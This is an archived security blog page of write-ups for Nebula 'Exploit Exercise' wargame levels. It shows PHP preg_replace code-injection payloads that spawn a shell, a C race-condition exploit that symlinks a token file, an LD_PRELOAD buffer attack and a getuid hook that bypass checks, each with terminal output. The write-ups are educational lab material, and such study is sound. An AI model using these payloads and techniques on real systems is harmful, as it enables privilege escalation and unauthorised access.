4:01&#8239;PM
</abbr>
</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.voidsecurity.in/2012/12/29c3-ctf-exploitation-200-ru1337-team.html#comment-form' onclick=''>
2 comments
                                                :
                                              </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1190482623'>
<a href='https://www.blogger.com/post-edit.g?blogID=3932878064881956934&postID=5158939905751826194&from=pencil' title='Edit Post'>
<img alt="" class="icon-action" height="18" src="//img2.blogblog.com/img/icon18_edit_allbkg.gif" width="18">
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3932878064881956934&postID=5158939905751826194&target=email' target='_blank' title='Email This'>
<span class='share-button-link-text'>
Email This
</span>
</a>
<a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3932878064881956934&postID=5158939905751826194&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'>
<span class='share-button-link-text'>
BlogThis!
</span>
</a>
<a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3932878064881956934&postID=5158939905751826194&target=twitter' target='_blank' title='Share to X'>
<span class='share-button-link-text'>
Share to X
</span>
</a>
<a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3932878064881956934&postID=5158939905751826194&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'>
<span class='share-button-link-text'>
Share to Facebook
</span>
</a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.voidsecurity.in/search/label/29C3%20CTF' rel='tag'>
29C3 CTF
</a>

                                              ,
                                            
<a href='https://www.voidsecurity.in/search/label/Exploitation' rel='tag'>
Exploitation
</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

                                          </div></div>
                                        

                                        <div class="date-outer">
                                      
<h2 class='date-header'>
<span>
Sunday, December 23, 2012
</span>
</h2>

                                        <div class="date-posts">
                                      
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<a name='2938185524528204732'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.voidsecurity.in/2012/12/exploit-exercise-php-pregreplace.html'>
Exploit Exercise - PHP preg_replace
</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-2938185524528204732' itemprop='description articleBody'>
<!-- Include jQuery (Syntax Highlighter Requirement) -->
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>

<script src="https://cdn.rawgit.com/google/code-prettify/master/loader/run_prettify.js?autoload=true&amp;skin=sunburst&amp;lang=css"></script>

<script>
$(document).ready(function() {
    $("pre").removeClass().addClass('prettyprint');
 });
</script>

<div dir="ltr" style="text-align: left;" trbidi="on">


This level has a setuid binary which acts as a wrapper to execute a php script. The php script uses preg_replace with "e" modifier which makes it vulnerable to code injection. $PATH variable is defined as PATH=/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbin

<pre class="highlight">
$contents = preg_replace("/(\[email (.*)\])/e", "spam(\"\\2\")", $contents);
</pre>
There are many ways to solve this level. Here is a few:

<pre class="highlight">
level09@nebula:/home/flag09$ echo '[email flag@gmail.com]' > /tmp/mail 
level09@nebula:/home/flag09$ ./flag09 /tmp/mail asdf
flag AT gmail dot com

level09@nebula:/home/flag09$ echo '[email {${@system(sh)}}]' > /tmp/mail
level09@nebula:/home/flag09$ ./flag09 /tmp/mail asdf
sh-4.2$ getflag
You have successfully executed getflag on a target account

level09@nebula:/home/flag09$ echo '[email {${@system($use_me)}}]' > /tmp/mail
level09@nebula:/home/flag09$ ./flag09 /tmp/mail sh
sh-4.2$ getflag
You have successfully executed getflag on a target account

level09@nebula:/home/flag09$ echo '[email {${@system(DIRECTORY_SEPARATOR.bin.DIRECTORY_SEPARATOR.sh)}}]' > /tmp/mail
level09@nebula:/home/flag09$ ./flag09 /tmp/mail asdf
sh-4.2$ getflag
You have successfully executed getflag on a target account
</pre></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn'>
<a href='https://www.blogger.com/profile/01980174423078410529' itemprop='author' rel='author' title='author profile'>
Reno Robert
</a>
</span>
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='https://www.voidsecurity.in/2012/12/exploit-exercise-php-pregreplace.html' itemprop='url' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2012-12-23T16:39:00+05:30'>
4:39&#8239;PM
</abbr>
</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.voidsecurity.in/2012/12/exploit-exercise-php-pregreplace.html#comment-form' onclick=''>
No comments
                                                :
                                              </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1190482623'>
<a href='https://www.blogger.com/post-edit.g?blogID=3932878064881956934&postID=2938185524528204732&from=pencil' title='Edit Post'>
<img alt="" class="icon-action" height="18" src="//img2.blogblog.com/img/icon18_edit_allbkg.gif" width="18">
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3932878064881956934&postID=2938185524528204732&target=email' target='_blank' title='Email This'>
<span class='share-button-link-text'>
Email This
</span>
</a>
<a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3932878064881956934&postID=2938185524528204732&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'>
<span class='share-button-link-text'>
BlogThis!
</span>
</a>
<a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3932878064881956934&postID=2938185524528204732&target=twitter' target='_blank' title='Share to X'>
<span class='share-button-link-text'>
Share to X
</span>
</a>
<a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3932878064881956934&postID=2938185524528204732&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'>
<span class='share-button-link-text'>
Share to Facebook
</span>
</a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.voidsecurity.in/search/label/Exploit%20Exercise' rel='tag'>
Exploit Exercise
</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<a name='3191858367880183030'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.voidsecurity.in/2012/12/exploit-exercise-race-condition.html'>
Exploit Exercise - Race Condition
</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3191858367880183030' itemprop='description articleBody'>
<!-- Include jQuery (Syntax Highlighter Requirement) -->
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>

<script src="https://cdn.rawgit.com/google/code-prettify/master/loader/run_prettify.js?autoload=true&amp;skin=sunburst&amp;lang=css"></script>

<script>
$(document).ready(function() {
    $("pre").removeClass().addClass('prettyprint');
 });
</script>

<div dir="ltr" style="text-align: left;" trbidi="on">


Level 10 of nebula deals with race condition vulnerability. We have a setuid binary and a token file. The objective of this level is to read the token file. The setuid binary uses access() call to check the file for read permission. If successful, it reads the given file and sends it to user supplied ip address. Here is some info from man page about access:<br />

<p style = "background-color: #D8D8D8">
The check is done using the calling process&#8217;s real UID and GID, rather than the effective IDs<br />

Using  access()  to check if a user is authorized to, for example, open a file before actually doing so using open(2) creates a security hole, because the user might exploit the short time interval between checking and opening the file to manipulate it.
</p>

The scenario is exactly same as described by man page. To solve this level, we will create a file such that access() call succeeds. Then before open() is called, we will remove this file and create a symlink to the token file. Also the race can be won in one shot if we can block the setuid binary between the calls to access() and open(), which gives us lot of time. To block the process, we will fill the pipe fully and connect the stdout of flag10 to that pipe so that it blocks during the call to printf(). Here is the solution in C:

<pre class="highlight">

#include &lt;stdio.h&gt;
#include &lt;stdlib.h&gt;
#include &lt;unistd.h&gt;
#include &lt;fcntl.h&gt;
#include &lt;sys/stat.h&gt;

#define TARGET    "/home/flag10/flag10"
#define FLAG      "/home/flag10/token"
#define FILE      "/tmp/access"
#define HOST      "127.0.0.1"

int pipe_fd[2];
char buf[] = {"A"}; 

int main(int argc,char **argv)
{
    char *arg[] = {TARGET, FILE, HOST, 0};
    int size = 65536;   /* Size of pipe to fill */
    int count = 0;
    pipe(pipe_fd);
    /* Fill the pipe */
    while(count &lt; size){
        write(pipe_fd[1], buf, 1);
        count++;
    }
    /* Create file, remove if already existing */
    unlink(FILE);
    open(FILE, O_CREAT, S_IRWXU | S_IRWXG | S_IRWXO);
    if(fork() == (pid_t)0){
    /* Child Process */
        dup2(pipe_fd[1], 1);
        close(pipe_fd[0]);
        execvp(TARGET, arg);
    }
    else{
    /* Parent Process */
        count = 0;
        close(pipe_fd[1]);
        sleep(2); 
        unlink(FILE);   /* Unlink the file */
        symlink(FLAG, FILE);  /* Create symlink to token */
    /* Drain the pipe */
        while(count &lt; size){
            read(pipe_fd[0], buf, 1);
            count++;
        }
        wait(NULL);
    } 
return 0;
}
</pre>

Run netcat in another terminal to receive the contents of token file

<pre class="highlight">
level10@nebula:/tmp$ gcc -o level10 level10.c 
level10@nebula:/tmp$ ./level10

level10@nebula:~$ nc -vvv -l 18211
Connection from 127.0.0.1 port 18211 [tcp/*] accepted
.oO Oo.
615a2ce1-b2b5-4c76-8eed-8aa5c4015c27
</pre>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn'>
<a href='https://www.blogger.com/profile/01980174423078410529' itemprop='author' rel='author' title='author profile'>
Reno Robert
</a>
</span>
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='https://www.voidsecurity.in/2012/12/exploit-exercise-race-condition.html' itemprop='url' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2012-12-23T16:19:00+05:30'>
4:19&#8239;PM
</abbr>
</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.voidsecurity.in/2012/12/exploit-exercise-race-condition.html#comment-form' onclick=''>
No comments
                                                :
                                              </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1190482623'>
<a href='https://www.blogger.com/post-edit.g?blogID=3932878064881956934&postID=3191858367880183030&from=pencil' title='Edit Post'>
<img alt="" class="icon-action" height="18" src="//img2.blogblog.com/img/icon18_edit_allbkg.gif" width="18">
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3932878064881956934&postID=3191858367880183030&target=email' target='_blank' title='Email This'>
<span class='share-button-link-text'>
Email This
</span>
</a>
<a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3932878064881956934&postID=3191858367880183030&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'>
<span class='share-button-link-text'>
BlogThis!
</span>
</a>
<a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3932878064881956934&postID=3191858367880183030&target=twitter' target='_blank' title='Share to X'>
<span class='share-button-link-text'>
Share to X
</span>
</a>
<a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3932878064881956934&postID=3191858367880183030&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'>
<span class='share-button-link-text'>
Share to Facebook
</span>
</a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.voidsecurity.in/search/label/Exploit%20Exercise' rel='tag'>
Exploit Exercise
</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

                                          </div></div>
                                        

                                        <div class="date-outer">
                                      
<h2 class='date-header'>
<span>
Saturday, December 22, 2012
</span>
</h2>

                                        <div class="date-posts">
                                      
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<a name='2602824808586448242'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.voidsecurity.in/2012/12/exploit-exercise-level-11.html'>
Exploit Exercise - Level [11]
</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-2602824808586448242' itemprop='description articleBody'>
<!-- Include jQuery (Syntax Highlighter Requirement) -->
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>

<script src="https://cdn.rawgit.com/google/code-prettify/master/loader/run_prettify.js?autoload=true&amp;skin=sunburst&amp;lang=css"></script>

<script>
$(document).ready(function() {
    $("pre").removeClass().addClass('prettyprint');
 });
</script>

<div dir="ltr" style="text-align: left;" trbidi="on">


In this level we have a series of checks, which we have to satisfy inorder to execute commands using system() function. There are two solutions and both are interesting.

<pre class="highlight">
main:

if(length &lt; sizeof(buf)) {
    if(fread(buf, length, 1, stdin) != length) {
 err(1, "fread length");
    }
    process(buf, length);
</pre>
For the first solution we use Content-Length of 1 and use LD_PRELOAD to initialize buffer with the command to be executed.

<pre class="highlight">
level11@nebula:/home/flag11$ export LD_PRELOAD=`python -c 'print "\x0a/bin/getflag"*4000'`
level11@nebula:/home/flag11$ 
level11@nebula:/home/flag11$ python -c 'print "Content-Length: 1\n"' | ./flag11 2>/dev/null

###############################################################################

You have successfully executed getflag on a target account
You have successfully executed getflag on a target account
You have successfully executed getflag on a target account
You have successfully executed getflag on a target account
You have successfully executed getflag on a target account
You have successfully executed getflag on a target account
You have successfully executed getflag on a target account
You have successfully executed getflag on a target account
level11@nebula:/home/flag11$
</pre>
The second solution is to use Content-Length >= sizeof(buf). To execute desired command, we can build strings by reversing process() function. 

<pre class="highlight">
void process(char *buffer, int length)
{
 unsigned int key;
 int i;
 key = length & 0xff;
 for(i = 0; i &lt; length; i++) {
  buffer[i] ^= key;
  key -= buffer[i];
 }
 system(buffer);
}
</pre>
Here is a small python code that builds string to execute desired command.

<pre class="highlight">
#!/usr/bin/env python
#flag11.py

command = "/bin/getflag\x00"
length = 1024
key = length & 0xff
enc = str()

for i in xrange(len(command)):
    for j in xrange(256):
        if ((key ^ j) & 0xff ) == ord(command[i]):
            enc = enc + chr(j)
            key = (key - ord(command[i])) & 0xffffffff # unsigned int
            break

junk = "A" * (length - len(command))
print "Content-Length: " + str(length) + "\n" + enc + junk
</pre>
<pre class="highlight">
level11@nebula:/tmp$ export TEMP="/tmp"
level11@nebula:/tmp$ python flag11.py | /home/flag11/flag11 
blue = 1024, length = 1024, pink = 1024
You have successfully executed getflag on a target account
</pre>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn'>
<a href='https://www.blogger.com/profile/01980174423078410529' itemprop='author' rel='author' title='author profile'>
Reno Robert
</a>
</span>
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='https://www.voidsecurity.in/2012/12/exploit-exercise-level-11.html' itemprop='url' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2012-12-22T16:01:00+05:30'>
4:01&#8239;PM
</abbr>
</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.voidsecurity.in/2012/12/exploit-exercise-level-11.html#comment-form' onclick=''>
4 comments
                                                :
                                              </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1190482623'>
<a href='https://www.blogger.com/post-edit.g?blogID=3932878064881956934&postID=2602824808586448242&from=pencil' title='Edit Post'>
<img alt="" class="icon-action" height="18" src="//img2.blogblog.com/img/icon18_edit_allbkg.gif" width="18">
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3932878064881956934&postID=2602824808586448242&target=email' target='_blank' title='Email This'>
<span class='share-button-link-text'>
Email This
</span>
</a>
<a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3932878064881956934&postID=2602824808586448242&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'>
<span class='share-button-link-text'>
BlogThis!
</span>
</a>
<a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3932878064881956934&postID=2602824808586448242&target=twitter' target='_blank' title='Share to X'>
<span class='share-button-link-text'>
Share to X
</span>
</a>
<a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3932878064881956934&postID=2602824808586448242&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'>
<span class='share-button-link-text'>
Share to Facebook
</span>
</a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.voidsecurity.in/search/label/Exploit%20Exercise' rel='tag'>
Exploit Exercise
</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<a name='7288152140706469257'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.voidsecurity.in/2012/12/exploit-exercise-level-13.html'>
Exploit Exercise - Level [13]
</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7288152140706469257' itemprop='description articleBody'>
<!-- Include jQuery (Syntax Highlighter Requirement) -->
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>

<script src="https://cdn.rawgit.com/google/code-prettify/master/loader/run_prettify.js?autoload=true&amp;skin=sunburst&amp;lang=css"></script>

<script>
$(document).ready(function() {
    $("pre").removeClass().addClass('prettyprint');
 });
</script>

<div dir="ltr" style="text-align: left;" trbidi="on">


We have to get a token to solve this level. But there is a security check getuid()==1000. To bypass this check, we make a copy of flag13 binary, this removes setuid bit. Then we create a shared object and use LD_PRELOAD to hook getuid() call. Below is the solution

<pre class="highlight">
0x080484ef &lt;+43&gt;: call   0x80483c0 &lt;getuid@plt&gt;
0x080484f4 &lt;+48&gt;: cmp    eax,0x3e8
0x080484f9 &lt;+53&gt;: je     0x8048531 &lt;main+109&gt;

level13@nebula:/home/flag13$ cp flag13 ../level13/
level13@nebula:/home/flag13$ cd -
/home/level13
level13@nebula:~$ ls -ld *
-rwxr-x--- 1 level13 level13 7321 2012-02-01 01:08 flag13

level13@nebula:~$ ./flag13 
Security failure detected. UID 1014 started us, we expect 1000
The system administrators will be notified of this violation

level13@nebula:~$ cat getuid.c
#include&lt;unistd.h&gt;
uid_t getuid(void)
{
    return 1000;
}
level13@nebula:~$ gcc -fPIC -shared -o lib.so getuid.c 
level13@nebula:~$ ls
flag13  getuid.c  lib.so
level13@nebula:~$ export LD_PRELOAD="/home/level13/lib.so"
level13@nebula:~$ ./flag13 
your token is b705702b-76a8-42b0-8844-3adabbe5ac58

</pre></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn'>
<a href='https://www.blogger.com/profile/01980174423078410529' itemprop='author' rel='author' title='author profile'>
Reno Robert
</a>
</span>
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='https://www.voidsecurity.in/2012/12/exploit-exercise-level-13.html' itemprop='url' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2012-12-22T15:58:00+05:30'>
3:58&#8239;PM
</abbr>
</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.voidsecurity.in/2012/12/exploit-exercise-level-13.html#comment-form' onclick=''>
No comments
                                                :
                                              </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1190482623'>
<a href='https://www.blogger.com/post-edit.g?blogID=3932878064881956934&postID=7288152140706469257&from=pencil' title='Edit Post'>
<img alt="" class="icon-action" height="18" src="//img2.blogblog.com/img/icon18_edit_allbkg.gif" width="18">
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3932878064881956934&postID=7288152140706469257&target=email' target='_blank' title='Email This'>
<span class='share-button-link-text'>
Email This
</span>
</a>
<a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3932878064881956934&postID=7288152140706469257&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'>
<span class='share-button-link-text'>
BlogThis!
</span>
</a>
<a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3932878064881956934&postID=7288152140706469257&target=twitter' target='_blank' title='Share to X'>
<span class='share-button-link-text'>
Share to X
</span>
</a>
<a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3932878064881956934&postID=7288152140706469257&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'>
<span class='share-button-link-text'>
Share to Facebook
</span>
</a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.voidsecurity.in/search/label/Exploit%20Exercise' rel='tag'>
Exploit Exercise
</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

                                      </div></div>
                                    
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.voidsecurity.in/search?updated-max=2013-03-11T15:13:00%2B05:30&max-results=7&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'>
Newer Posts
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.voidsecurity.in/search?updated-max=2012-12-22T15:58:00%2B05:30&max-results=7' id='Blog1_blog-pager-older-link' title='Older Posts'>
Older Posts
</a>
</span>
<a class='home-link' href='https://www.voidsecurity.in/'>
Home
</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.voidsecurity.in/feeds/posts/default' target='_blank' type='application/atom+xml'>
Comments
                                      (
                                      Atom
                                      )
                                    </a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>
About Me
</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/01980174423078410529'>
<img alt='My Photo' class='profile-img' height='60' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgjbB_2lopZfQ0Y54zNluwcaFSh-pv0BiILYtDBKQHUGudApZopkXz2di9qFMVtWJWRVKXjX0fRgb3wako8bvh_-6kRMPjx-C_48RVdzHYsqXPlbTePCLSRtpTI-wGjA/s1600/*' width='80'/>
</a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/01980174423078410529' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Reno Robert
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/01980174423078410529' rel='author'>
View my complete profile
</a>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<a href="https://twitter.com/renorobertr" class="twitter-follow-button" data-show-count="false">Follow @renorobertr</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>
Blog Archive
</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
